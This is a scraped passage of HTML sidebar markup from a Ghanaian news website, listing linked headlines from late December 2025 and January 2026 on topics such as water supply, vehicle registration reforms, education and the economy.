		<div id="media_image-3" class="widget widget_media_image"><img width="1000" height="1000" src="https://thenewindependentonline.com/wp-content/uploads/2023/10/IMG-20200723-WA0092.jpg" class="image wp-image-19158  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2023/10/IMG-20200723-WA0092.jpg 1000w, https://thenewindependentonline.com/wp-content/uploads/2023/10/IMG-20200723-WA0092-300x300.jpg 300w, https://thenewindependentonline.com/wp-content/uploads/2023/10/IMG-20200723-WA0092-150x150.jpg 150w, https://thenewindependentonline.com/wp-content/uploads/2023/10/IMG-20200723-WA0092-768x768.jpg 768w, https://thenewindependentonline.com/wp-content/uploads/2023/10/IMG-20200723-WA0092-65x65.jpg 65w, https://thenewindependentonline.com/wp-content/uploads/2023/10/IMG-20200723-WA0092-810x810.jpg 810w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></div><div id="vce_posts_widget-3" class="widget vce_posts_widget"><h4 class="widget-title">Latest News</h4>
		
		<ul class="vce-post-list" data-autoplay="">

			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/29/ghana-water-ltd-assures-anfoega-of-reliable-water-supply/" class="featured_image_sidebar" title="Ghana Water Ltd Assures Anfoega of Reliable Water Supply"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/GWL4-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/GWL4-145x100.jpeg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/GWL4-380x260.jpeg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/GWL4-634x433.jpeg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/29/ghana-water-ltd-assures-anfoega-of-reliable-water-supply/" title="Ghana Water Ltd Assures Anfoega of Reliable Water Supply" class="vce-post-link">Ghana Water Ltd Assures Anfoega of Reliable Water...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/28/ga-mantse-calls-for-inclusion-of-ga-and-dangme-within-the-national-education-system/" class="featured_image_sidebar" title="Ga Mantse calls for inclusion of Ga and Dangme within the national education system"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/618798980_122155960292724949_1427277870403331391_n-636x424-1-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/618798980_122155960292724949_1427277870403331391_n-636x424-1-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/618798980_122155960292724949_1427277870403331391_n-636x424-1-380x260.jpg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/28/ga-mantse-calls-for-inclusion-of-ga-and-dangme-within-the-national-education-system/" title="Ga Mantse calls for inclusion of Ga and Dangme within the national education system" class="vce-post-link">Ga Mantse calls for inclusion of Ga and Dangme...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/28/joynews-gets-results-as-mahama-cares-settles-gh%c2%a2210840-bill-for-midwife-battling-brain-aneurysm/" class="featured_image_sidebar" title="JoyNews gets results as Mahama Cares settles GH¢210,840 bill for midwife battling brain aneurysm"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/image-2065-636x424-1-145x100.png" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/image-2065-636x424-1-145x100.png 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/image-2065-636x424-1-380x260.png 380w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/28/joynews-gets-results-as-mahama-cares-settles-gh%c2%a2210840-bill-for-midwife-battling-brain-aneurysm/" title="JoyNews gets results as Mahama Cares settles GH¢210,840 bill for midwife battling brain aneurysm" class="vce-post-link">JoyNews gets results as Mahama Cares settles...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/28/metro-mass-spare-parts-we-cleared-3-out-of-4-containers-and-30-vdl-buses-from-the-port-before-leaving-office-former-mmtl-boss/" class="featured_image_sidebar" title="Metro Mass spare parts: We cleared 3 out of 4 containers and 30 VDL buses from the port before leaving office &#8211; Former MMTL boss"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/metromass-145x100.png" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/metromass-145x100.png 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/metromass-380x260.png 380w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/28/metro-mass-spare-parts-we-cleared-3-out-of-4-containers-and-30-vdl-buses-from-the-port-before-leaving-office-former-mmtl-boss/" title="Metro Mass spare parts: We cleared 3 out of 4 containers and 30 VDL buses from the port before leaving office &#8211; Former MMTL boss" class="vce-post-link">Metro Mass spare parts: We cleared 3 out of 4...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/27/dvla-announces-gh%c2%a225-onboarding-fee-for-vehicle-registration/" class="featured_image_sidebar" title="DVLA Announces GH¢25 Onboarding Fee for Vehicle Registration"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/52894842-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/52894842-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/52894842-380x260.jpg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/27/dvla-announces-gh%c2%a225-onboarding-fee-for-vehicle-registration/" title="DVLA Announces GH¢25 Onboarding Fee for Vehicle Registration" class="vce-post-link">DVLA Announces GH¢25 Onboarding Fee for Vehicle...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/24/ga-south-mce-and-bnac-mp-donate-2940-chairs-and-tables-to-local-schools/" class="featured_image_sidebar" title="Ga South MCE and BNAC MP Donate 2,940 Chairs and Tables to Local Schools"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/Collage_20260124_112645-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/Collage_20260124_112645-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/Collage_20260124_112645-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/Collage_20260124_112645-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/24/ga-south-mce-and-bnac-mp-donate-2940-chairs-and-tables-to-local-schools/" title="Ga South MCE and BNAC MP Donate 2,940 Chairs and Tables to Local Schools" class="vce-post-link">Ga South MCE and BNAC MP Donate 2,940 Chairs and...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/24/dvla-rolls-out-major-reforms-to-vehicle-registration-and-licensing/" class="featured_image_sidebar" title="DVLA Rolls Out Major Reforms to Vehicle Registration and Licensing"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/10969007-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/10969007-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/10969007-380x260.jpg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/24/dvla-rolls-out-major-reforms-to-vehicle-registration-and-licensing/" title="DVLA Rolls Out Major Reforms to Vehicle Registration and Licensing" class="vce-post-link">DVLA Rolls Out Major Reforms to Vehicle Registration...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/21/ghana-water-ltd-fixes-burst-transmission-main-service-resumes/" class="featured_image_sidebar" title="Ghana Water Ltd Fixes Burst Transmission Main, Service Resumes"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/Pipe-borne-water-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/Pipe-borne-water-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/Pipe-borne-water-380x260.jpg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/21/ghana-water-ltd-fixes-burst-transmission-main-service-resumes/" title="Ghana Water Ltd Fixes Burst Transmission Main, Service Resumes" class="vce-post-link">Ghana Water Ltd Fixes Burst Transmission Main...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/19/ghana-tourism-development-company-focuses-on-infrastructure-to-boost-black-star-experience/" class="featured_image_sidebar" title="Ghana Tourism Development Company Focuses on Infrastructure to Boost &#8220;Black Star Experience&#8221;"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0020-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0020-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0020-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0020-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/19/ghana-tourism-development-company-focuses-on-infrastructure-to-boost-black-star-experience/" title="Ghana Tourism Development Company Focuses on Infrastructure to Boost &#8220;Black Star Experience&#8221;" class="vce-post-link">Ghana Tourism Development Company Focuses on...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/19/ghana-urged-to-integrate-sickle-cell-education-into-school-curriculum/" class="featured_image_sidebar" title="Ghana Urged to Integrate Sickle Cell Education into School Curriculum"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0015-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0015-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0015-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0015-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/19/ghana-urged-to-integrate-sickle-cell-education-into-school-curriculum/" title="Ghana Urged to Integrate Sickle Cell Education into School Curriculum" class="vce-post-link">Ghana Urged to Integrate Sickle Cell Education into...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/19/mahamas-one-year-on-protecting-the-economic-foundations-for-shared-prosperity/" class="featured_image_sidebar" title="Mahama’s One Year on: Protecting the Economic Foundations for Shared Prosperity"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/11/ALHAJI-SEIDU-AGONGO_Photo-15102025-145x100.png" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/11/ALHAJI-SEIDU-AGONGO_Photo-15102025-145x100.png 145w, https://thenewindependentonline.com/wp-content/uploads/2025/11/ALHAJI-SEIDU-AGONGO_Photo-15102025-380x260.png 380w, https://thenewindependentonline.com/wp-content/uploads/2025/11/ALHAJI-SEIDU-AGONGO_Photo-15102025-634x433.png 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/19/mahamas-one-year-on-protecting-the-economic-foundations-for-shared-prosperity/" title="Mahama’s One Year on: Protecting the Economic Foundations for Shared Prosperity" class="vce-post-link">Mahama’s One Year on: Protecting the Economic...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/15/africa-prosperity-network-launches-logo-design-competition-for-make-africa-borderless-now-campaign/" class="featured_image_sidebar" title="Africa Prosperity Network Launches Logo Design Competition for &#8220;Make Africa Borderless Now!&#8221; Campaign"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260118-WA0006-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260118-WA0006-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260118-WA0006-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260118-WA0006-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/15/africa-prosperity-network-launches-logo-design-competition-for-make-africa-borderless-now-campaign/" title="Africa Prosperity Network Launches Logo Design Competition for &#8220;Make Africa Borderless Now!&#8221; Campaign" class="vce-post-link">Africa Prosperity Network Launches Logo Design...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/15/october-boost-ghanas-economy-climbs-3-8-on-service-strength/" class="featured_image_sidebar" title="October boost: Ghana’s Economy climbs 3.8% on Service Strength"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/kttt-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/kttt-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/kttt-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/kttt-634x432.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/15/october-boost-ghanas-economy-climbs-3-8-on-service-strength/" title="October boost: Ghana’s Economy climbs 3.8% on Service Strength" class="vce-post-link">October boost: Ghana’s Economy climbs 3.8% on...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/14/owners-of-vehicles-registered-before-2023-urged-to-update-records-or-lose-new-plates/" class="featured_image_sidebar" title="Owners of Vehicles Registered before 2023 Urged to Update Records or Lose New Plates"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/20260113_160620-1-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/20260113_160620-1-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/20260113_160620-1-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/20260113_160620-1-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/14/owners-of-vehicles-registered-before-2023-urged-to-update-records-or-lose-new-plates/" title="Owners of Vehicles Registered before 2023 Urged to Update Records or Lose New Plates" class="vce-post-link">Owners of Vehicles Registered before 2023 Urged to...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/14/nungua-stool-issues-final-warning-over-nmai-djor-land-dispute/" class="featured_image_sidebar" title="Nungua Stool Issues Final Warning Over Nmai Djor Land Dispute"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-4.11.07-PM-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-4.11.07-PM-145x100.jpeg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-4.11.07-PM-380x260.jpeg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-4.11.07-PM-634x433.jpeg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/14/nungua-stool-issues-final-warning-over-nmai-djor-land-dispute/" title="Nungua Stool Issues Final Warning Over Nmai Djor Land Dispute" class="vce-post-link">Nungua Stool Issues Final Warning Over Nmai Djor...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/12/power-dust-and-the-parable-of-ken-ofori-atta-on-ice/" class="featured_image_sidebar" title="Power, dust, and the parable of Ken Ofori Atta on ICE"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/images-2-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/images-2-145x100.jpeg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/images-2-380x260.jpeg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/12/power-dust-and-the-parable-of-ken-ofori-atta-on-ice/" title="Power, dust, and the parable of Ken Ofori Atta on ICE" class="vce-post-link">Power, dust, and the parable of Ken Ofori Atta on ICE</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/12/ghana-launches-nationwide-arms-amnesty-to-curb-illicit-firearms/" class="featured_image_sidebar" title="Ghana Launches Nationwide Arms Amnesty to Curb Illicit Firearms"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-18.15.42-1-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-18.15.42-1-145x100.jpeg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-18.15.42-1-380x260.jpeg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-18.15.42-1-634x433.jpeg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/12/ghana-launches-nationwide-arms-amnesty-to-curb-illicit-firearms/" title="Ghana Launches Nationwide Arms Amnesty to Curb Illicit Firearms" class="vce-post-link">Ghana Launches Nationwide Arms Amnesty to Curb...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/12/ghatsea-issues-formal-strike-notice-as-labour-dispute-with-gcaa-escalates/" class="featured_image_sidebar" title="GhATSEA Issues Formal Strike Notice as Labour Dispute with GCAA Escalates"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/images-1-1-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/images-1-1-145x100.jpeg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/images-1-1-380x260.jpeg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/12/ghatsea-issues-formal-strike-notice-as-labour-dispute-with-gcaa-escalates/" title="GhATSEA Issues Formal Strike Notice as Labour Dispute with GCAA Escalates" class="vce-post-link">GhATSEA Issues Formal Strike Notice as Labour...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/08/ghana-class-media-group-praises-president-mahama-over-interdiction-of-fire-service-officers-who-assaulted-journalist/" class="featured_image_sidebar" title="Ghana: Class Media Group Praises President Mahama Over Interdiction of Fire Service Officers Who Assaulted Journalist"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260107-WA0010-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260107-WA0010-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260107-WA0010-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260107-WA0010-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/08/ghana-class-media-group-praises-president-mahama-over-interdiction-of-fire-service-officers-who-assaulted-journalist/" title="Ghana: Class Media Group Praises President Mahama Over Interdiction of Fire Service Officers Who Assaulted Journalist" class="vce-post-link">Ghana: Class Media Group Praises President Mahama...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/07/alhaji-seidu-agongo-condemns-despicable-attack-on-class-media-reporter/" class="featured_image_sidebar" title="Alhaji Seidu Agongo condemns ‘despicable’ attack on Class Media Reporter"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260107-WA0010-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260107-WA0010-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260107-WA0010-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260107-WA0010-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/07/alhaji-seidu-agongo-condemns-despicable-attack-on-class-media-reporter/" title="Alhaji Seidu Agongo condemns ‘despicable’ attack on Class Media Reporter" class="vce-post-link">Alhaji Seidu Agongo condemns ‘despicable’ attack on...</a>
			 					 			</div>
		 		</li>
			
		  </ul>
		
		
		</div><div id="vce_posts_widget-4" class="widget vce_posts_widget"><h4 class="widget-title">Africa news</h4>
		
		<ul class="vce-post-list" data-autoplay="">

			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/15/october-boost-ghanas-economy-climbs-3-8-on-service-strength/" class="featured_image_sidebar" title="October boost: Ghana’s Economy climbs 3.8% on Service Strength"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/kttt-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/kttt-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/kttt-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/kttt-634x432.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/15/october-boost-ghanas-economy-climbs-3-8-on-service-strength/" title="October boost: Ghana’s Economy climbs 3.8% on Service Strength" class="vce-post-link">October boost: Ghana’s Economy climbs 3.8% on...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/02/make-africa-borderless-now-the-peoples-movement-for-continental-integration/" class="featured_image_sidebar" title="Make Africa Borderless Now: The People’s Movement for Continental Integration"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-300x207.jpg 300w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-768x530.jpg 768w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-810x559.jpg 810w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-634x433.jpg 634w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024.jpg 1024w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/02/make-africa-borderless-now-the-peoples-movement-for-continental-integration/" title="Make Africa Borderless Now: The People’s Movement for Continental Integration" class="vce-post-link">Make Africa Borderless Now: The People’s Movement...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2025/12/24/diaspora-global-education-conference-education-must-be-opportunity-centred-dr-apaak/" class="featured_image_sidebar" title="Diaspora Global Education Conference: Education must be opportunity-centred – Dr. Apaak"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0000-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0000-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0000-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0000-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2025/12/24/diaspora-global-education-conference-education-must-be-opportunity-centred-dr-apaak/" title="Diaspora Global Education Conference: Education must be opportunity-centred – Dr. Apaak" class="vce-post-link">Diaspora Global Education Conference: Education must...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2025/12/24/partner-local-intellectuals-to-expand-global-opportunities-dr-apaak-to-diaspora/" class="featured_image_sidebar" title="Partner local intellectuals to expand global opportunities – Dr. Apaak to diaspora"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0001-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0001-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0001-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0001-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2025/12/24/partner-local-intellectuals-to-expand-global-opportunities-dr-apaak-to-diaspora/" title="Partner local intellectuals to expand global opportunities – Dr. Apaak to diaspora" class="vce-post-link">Partner local intellectuals to expand global...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
